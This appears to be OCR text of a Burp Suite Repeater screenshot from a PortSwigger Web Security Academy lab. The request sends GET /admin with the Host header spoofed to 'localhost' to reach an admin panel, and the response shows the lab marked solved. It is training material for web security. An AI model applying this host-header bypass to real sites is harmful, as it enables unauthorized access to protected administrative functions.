 Kali x64
1 2 3 4
18:23
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a2800ad03b686b582e3a182004700a1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=6qpHn22LeYojTlWjvuGL3ASppMthO1jl; _lab=
46%7cMCwCFHMHR%2b2RHrvRk3LT2fq8vvB0hFx5AhQCJ1OJFIzlz9c7b5QAVIP%2b
a8c1kd6rVocuq8ZaspeyPyxWQA9e7P3%2bfmlwTa37MYsKJPflbLDH6rSF4kleVvR
EMtEbtlWMVdPVJ4t7wOjBAld6nxMjxTVbdmiur3iSW6YEOq9CbVfHiOU%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
LAB
Solved
Congratulations, you solved the lab!
Share your skills! in Continue learning
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 4
Inspector
Notes
Done
6,242 bytes | 114 millis